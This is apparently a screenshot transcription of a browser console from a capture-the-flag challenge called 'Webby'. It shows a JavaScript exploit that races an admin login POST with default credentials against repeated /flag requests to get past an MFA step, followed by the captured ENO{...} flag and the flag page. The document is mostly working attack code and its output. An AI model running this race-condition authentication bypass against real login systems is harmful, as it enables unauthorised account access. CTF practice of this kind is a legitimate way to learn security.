 Not secure 52.59.124.14:5010/mfa
1
Webby: Please provide your MFA token
MFA Token
submit
Logout
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1
top Filter Default levels 1 Issue: 1 1 hidden
// Looks for ENO{...} while racing login vs flag in same session
(async () => {
  const sleep = ms => new Promise(r => setTimeout(r, ms));
  const delays = [0,10,20,30,40,60,80,120,160,200]; // tweak if needed
  while (true) {
    // 1) Start admin login (do not await -> we want overlap)
    fetch("/", {
      method: "POST",
      headers: {"Content-Type": "application/x-www-form-urlencoded"},
      body: "username=admin&password=admin",
      credentials: "include"
    });
    // 2) Probe /flag at several offsets during bcrypt work
    for (const d of delays) {
      await sleep(d);
      const resp = await fetch("/flag", {credentials: "include", cache: "no-store"});
      const text = await resp.text();
      const m = text.match(/ENO\{[^}]+\}/);
      if (m) {
        console.log("FLAG:", m[0]);
        console.log(text); // whole page if desired
        return;
      }
    }
  }
})();
Promise {<pending>}
FLAG: ENO{R4Ces_Ar3_3ver1Wher3_Y3ah!!} VM45:22
<html> VM45:23
<head>
<title>Webby: Flag</title>
</head>
<body>
<h1>Webby: Flag</h1>
<p>ENO{R4Ces_Ar3_3ver1Wher3_Y3ah!!}</p>
<a href="/logout">Logout</a>
</body>
</html>